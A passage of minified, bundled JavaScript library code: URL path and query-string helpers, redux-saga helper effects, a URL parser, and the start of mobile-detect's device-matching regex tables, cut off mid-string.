strict";t.__esModule=!0,t.createPath=t.parsePath=t.getQueryStringValueFromPath=t.stripQueryStringValueFromPath=t.addQueryStringValueToPath=void 0;var r,o=n(350);(r=o)&&r.__esModule;t.addQueryStringValueToPath=function(e,t,n){var r=i(e),o=r.pathname,s=r.search,u=r.hash;return a({pathname:o,search:s+(-1===s.indexOf("?")?"?":"&")+t+"="+n,hash:u})},t.stripQueryStringValueFromPath=function(e,t){var n=i(e),r=n.pathname,o=n.search,s=n.hash;return a({pathname:r,search:o.replace(new RegExp("([?&])"+t+"=[a-zA-Z0-9]+(&?)"),(function(e,t,n){return"?"===t?t:n})),hash:s})},t.getQueryStringValueFromPath=function(e,t){var n=i(e).search.match(new RegExp("[?&]"+t+"=([a-zA-Z0-9]+)"));return n&&n[1]};var i=t.parsePath=function(e){var t,n,r=null==(n=(t=e).match(/^(https?:)?\/\/[^\/]*/))?t:t.substring(n[0].length),o="",i="",a=r.indexOf("#");-1!==a&&(i=r.substring(a),r=r.substring(0,a));var s=r.indexOf("?");return-1!==s&&(o=r.substring(s),r=r.substring(0,s)),""===r&&(r="/"),{pathname:r,search:o,hash:i}},a=t.createPath=function(e){if(null==e||"string"==typeof e)return e;var t=e.basename,n=e.pathname,r=e.search,o=e.hash,i=(t||"")+n;return r&&"?"!==r&&(i+=r),o&&(i+=o),i}},,function(e,t,n){"use strict";e.exports=function(e,t){return t||(t={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},,function(e,t,n){"use strict";n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return d})),n.d(t,"c",(function(){return h}));var r=n(187),o=n(29),i=n(68),a=n(365),s=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},u={done:!0,value:void 0},c={};function l(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"iterator",r=void 0,i=t;function a(t,n){if(i===c)return u;if(n)throw i=c,n;r&&r(t);var o=e[i](),a=s(o,3),l=a[0],f=a[1],p=a[2];return r=p,(i=l)===c?u:f}return Object(o.q)(a,(function(e){return a(null,e)}),n,!0)}function f(e){return o.m.channel(e)?"channel":Array.isArray(e)?String(e.map((function(e){return String(e)}))):String(e)}function p(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),a=2;a<n;a++)o[a-2]=arguments[a];var s={done:!1,value:Object(i.i)(e)},u=function(e){return{done:!1,value:i.f.apply(void 0,[t].concat(o,[e]))}},p=void 0,d=function(e){return p=e};return l({q1:function(){return["q2",s,d]},q2:function(){return p===r.a?[c]:["q1",u(p)]}},"q1","takeEvery("+f(e)+", "+t.name+")")}function d(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),a=2;a<n;a++)o[a-2]=arguments[a];var s={done:!1,value:Object(i.i)(e)},u=function(e){return{done:!1,value:i.f.apply(void 0,[t].concat(o,[e]))}},p=function(e){return{done:!1,value:Object(i.d)(e)}},d=void 0,h=void 0,y=function(e){return d=e},m=function(e){return h=e};return l({q1:function(){return["q2",s,m]},q2:function(){return h===r.a?[c]:d?["q3",p(d)]:["q1",u(h),y]},q3:function(){return["q1",u(h),y]}},"q1","takeLatest("+f(e)+", "+t.name+")")}function h(e,t,n){for(var s=arguments.length,u=Array(s>3?s-3:0),p=3;p<s;p++)u[p-3]=arguments[p];var d=void 0,h=void 0,y={done:!1,value:Object(i.a)(t,a.a.sliding(1))},m=function(){return{done:!1,value:Object(i.i)(h)}},v=function(e){return{done:!1,value:i.f.apply(void 0,[n].concat(u,[e]))}},g={done:!1,value:Object(i.c)(o.i,e)},b=function(e){return d=e},T=function(e){return h=e};return l({q1:function(){return["q2",y,T]},q2:function(){return["q3",m(),b]},q3:function(){return d===r.a?[c]:["q4",v(d)]},q4:function(){return["q2",g]}},"q1","throttle("+f(t)+", "+n.name+")")}var y=function(e){return"import "+e+" from 'redux-saga' has been deprecated in favor of import "+e+" from 'redux-saga/effects'.\nThe latter will not work with yield*, as helper effects are wrapped automatically for you in fork effect.\nTherefore yield "+e+" will return task descriptor to your saga and execute next lines of code."};Object(o.j)(p,y("takeEvery")),Object(o.j)(d,y("takeLatest")),Object(o.j)(h,y("throttle"))},function(e,t,n){"use strict";t.__esModule=!0,t.locationsAreEqual=t.Actions=t.useQueries=t.useBeforeUnload=t.useBasename=t.createMemoryHistory=t.createHashHistory=t.createHistory=void 0;var r=n(433);Object.defineProperty(t,"locationsAreEqual",{enumerable:!0,get:function(){return r.locationsAreEqual}});var o=f(n(754)),i=f(n(755)),a=f(n(753)),s=f(n(573)),u=f(n(1176)),c=f(n(572)),l=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(534));function f(e){return e&&e.__esModule?e:{default:e}}t.createHistory=o.default,t.createHashHistory=i.default,t.createMemoryHistory=a.default,t.useBasename=s.default,t.useBeforeUnload=u.default,t.useQueries=c.default,t.Actions=l},function(e,t,n){"use strict";var r=n(1204);function o(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}var i=/^([a-z0-9.+-]+:)/i,a=/:[0-9]*$/,s=/^(\/\/?(?!\/)[^?\s]*)(\?[^\s]*)?$/,u=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),c=["'"].concat(u),l=["%","/","?",";","#"].concat(c),f=["/","?","#"],p=/^[+a-z0-9A-Z_-]{0,63}$/,d=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,h={javascript:!0,"javascript:":!0},y={javascript:!0,"javascript:":!0},m={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},v=n(364);function g(e,t,n){if(e&&"object"==typeof e&&e instanceof o)return e;var r=new o;return r.parse(e,t,n),r}o.prototype.parse=function(e,t,n){if("string"!=typeof e)throw new TypeError("Parameter 'url' must be a string, not "+typeof e);var o=e.indexOf("?"),a=-1!==o&&o<e.indexOf("#")?"?":"#",u=e.split(a);u[0]=u[0].replace(/\\/g,"/");var g=e=u.join(a);if(g=g.trim(),!n&&1===e.split("#").length){var b=s.exec(g);if(b)return this.path=g,this.href=g,this.pathname=b[1],b[2]?(this.search=b[2],this.query=t?v.parse(this.search.substr(1)):this.search.substr(1)):t&&(this.search="",this.query={}),this}var T=i.exec(g);if(T){var S=(T=T[0]).toLowerCase();this.protocol=S,g=g.substr(T.length)}if(n||T||g.match(/^\/\/[^@/]+@[^@/]+/)){var w="//"===g.substr(0,2);!w||T&&y[T]||(g=g.substr(2),this.slashes=!0)}if(!y[T]&&(w||T&&!m[T])){for(var _,P,A=-1,E=0;E<f.length;E++){-1!==(M=g.indexOf(f[E]))&&(-1===A||M<A)&&(A=M)}-1!==(P=-1===A?g.lastIndexOf("@"):g.lastIndexOf("@",A))&&(_=g.slice(0,P),g=g.slice(P+1),this.auth=decodeURIComponent(_)),A=-1;for(E=0;E<l.length;E++){var M;-1!==(M=g.indexOf(l[E]))&&(-1===A||M<A)&&(A=M)}-1===A&&(A=g.length),this.host=g.slice(0,A),g=g.slice(A),this.parseHost(),this.hostname=this.hostname||"";var O="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!O)for(var C=this.hostname.split(/\./),x=(E=0,C.length);E<x;E++){var k=C[E];if(k&&!k.match(p)){for(var F="",G=0,I=k.length;G<I;G++)k.charCodeAt(G)>127?F+="x":F+=k[G];if(!F.match(p)){var D=C.slice(0,E),R=C.slice(E+1),j=k.match(d);j&&(D.push(j[1]),R.unshift(j[2])),R.length&&(g="/"+R.join(".")+g),this.hostname=D.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),O||(this.hostname=r.toASCII(this.hostname));var B=this.port?":"+this.port:"",L=this.hostname||"";this.host=L+B,this.href+=this.host,O&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==g[0]&&(g="/"+g))}if(!h[S])for(E=0,x=c.length;E<x;E++){var N=c[E];if(-1!==g.indexOf(N)){var H=encodeURIComponent(N);H===N&&(H=escape(N)),g=g.split(N).join(H)}}var V=g.indexOf("#");-1!==V&&(this.hash=g.substr(V),g=g.slice(0,V));var U=g.indexOf("?");if(-1!==U?(this.search=g.substr(U),this.query=g.substr(U+1),t&&(this.query=v.parse(this.query)),g=g.slice(0,U)):t&&(this.search="",this.query={}),g&&(this.pathname=g),m[S]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){B=this.pathname||"";var W=this.search||"";this.path=B+W}return this.href=this.format(),this},o.prototype.format=function(){var e=this.auth||"";e&&(e=(e=encodeURIComponent(e)).replace(/%3A/i,":"),e+="@");var t=this.protocol||"",n=this.pathname||"",r=this.hash||"",o=!1,i="";this.host?o=e+this.host:this.hostname&&(o=e+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(o+=":"+this.port)),this.query&&"object"==typeof this.query&&Object.keys(this.query).length&&(i=v.stringify(this.query,{arrayFormat:"repeat",addQueryPrefix:!1}));var a=this.search||i&&"?"+i||"";return t&&":"!==t.substr(-1)&&(t+=":"),this.slashes||(!t||m[t])&&!1!==o?(o="//"+(o||""),n&&"/"!==n.charAt(0)&&(n="/"+n)):o||(o=""),r&&"#"!==r.charAt(0)&&(r="#"+r),a&&"?"!==a.charAt(0)&&(a="?"+a),t+o+(n=n.replace(/[?#]/g,(function(e){return encodeURIComponent(e)})))+(a=a.replace("#","%23"))+r},o.prototype.resolve=function(e){return this.resolveObject(g(e,!1,!0)).format()},o.prototype.resolveObject=function(e){if("string"==typeof e){var t=new o;t.parse(e,!1,!0),e=t}for(var n=new o,r=Object.keys(this),i=0;i<r.length;i++){var a=r[i];n[a]=this[a]}if(n.hash=e.hash,""===e.href)return n.href=n.format(),n;if(e.slashes&&!e.protocol){for(var s=Object.keys(e),u=0;u<s.length;u++){var c=s[u];"protocol"!==c&&(n[c]=e[c])}return m[n.protocol]&&n.hostname&&!n.pathname&&(n.pathname="/",n.path=n.pathname),n.href=n.format(),n}if(e.protocol&&e.protocol!==n.protocol){if(!m[e.protocol]){for(var l=Object.keys(e),f=0;f<l.length;f++){var p=l[f];n[p]=e[p]}return n.href=n.format(),n}if(n.protocol=e.protocol,e.host||y[e.protocol])n.pathname=e.pathname;else{for(var d=(e.pathname||"").split("/");d.length&&!(e.host=d.shift()););e.host||(e.host=""),e.hostname||(e.hostname=""),""!==d[0]&&d.unshift(""),d.length<2&&d.unshift(""),n.pathname=d.join("/")}if(n.search=e.search,n.query=e.query,n.host=e.host||"",n.auth=e.auth,n.hostname=e.hostname||e.host,n.port=e.port,n.pathname||n.search){var h=n.pathname||"",v=n.search||"";n.path=h+v}return n.slashes=n.slashes||e.slashes,n.href=n.format(),n}var g=n.pathname&&"/"===n.pathname.charAt(0),b=e.host||e.pathname&&"/"===e.pathname.charAt(0),T=b||g||n.host&&e.pathname,S=T,w=n.pathname&&n.pathname.split("/")||[],_=(d=e.pathname&&e.pathname.split("/")||[],n.protocol&&!m[n.protocol]);if(_&&(n.hostname="",n.port=null,n.host&&(""===w[0]?w[0]=n.host:w.unshift(n.host)),n.host="",e.protocol&&(e.hostname=null,e.port=null,e.host&&(""===d[0]?d[0]=e.host:d.unshift(e.host)),e.host=null),T=T&&(""===d[0]||""===w[0])),b)n.host=e.host||""===e.host?e.host:n.host,n.hostname=e.hostname||""===e.hostname?e.hostname:n.hostname,n.search=e.search,n.query=e.query,w=d;else if(d.length)w||(w=[]),w.pop(),w=w.concat(d),n.search=e.search,n.query=e.query;else if(null!=e.search){if(_)n.host=w.shift(),n.hostname=n.host,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname);return n.search=e.search,n.query=e.query,null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.href=n.format(),n}if(!w.length)return n.pathname=null,n.search?n.path="/"+n.search:n.path=null,n.href=n.format(),n;for(var P=w.slice(-1)[0],A=(n.host||e.host||w.length>1)&&("."===P||".."===P)||""===P,E=0,M=w.length;M>=0;M--)"."===(P=w[M])?w.splice(M,1):".."===P?(w.splice(M,1),E++):E&&(w.splice(M,1),E--);if(!T&&!S)for(;E--;E)w.unshift("..");!T||""===w[0]||w[0]&&"/"===w[0].charAt(0)||w.unshift(""),A&&"/"!==w.join("/").substr(-1)&&w.push("");var O,C=""===w[0]||w[0]&&"/"===w[0].charAt(0);_&&(n.hostname=C?"":w.length?w.shift():"",n.host=n.hostname,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname));return(T=T||n.host&&w.length)&&!C&&w.unshift(""),w.length>0?n.pathname=w.join("/"):(n.pathname=null,n.path=null),null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.auth=e.auth||n.auth,n.slashes=n.slashes||e.slashes,n.href=n.format(),n},o.prototype.parseHost=function(){var e=this.host,t=a.exec(e);t&&(":"!==(t=t[0])&&(this.port=t.substr(1)),e=e.substr(0,e.length-t.length)),e&&(this.hostname=e)},t.parse=g,t.resolve=function(e,t){return g(e,!1,!0).resolve(t)},t.resolveObject=function(e,t){return e?g(e,!1,!0).resolveObject(t):t},t.format=function(e){return"string"==typeof e&&(e=g(e)),e instanceof o?e.format():o.prototype.format.call(e)},t.Url=o},,,function(e,t,n){(e.exports?function(t){e.exports=t()}:n(844))((function(){"use strict";var e,t={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-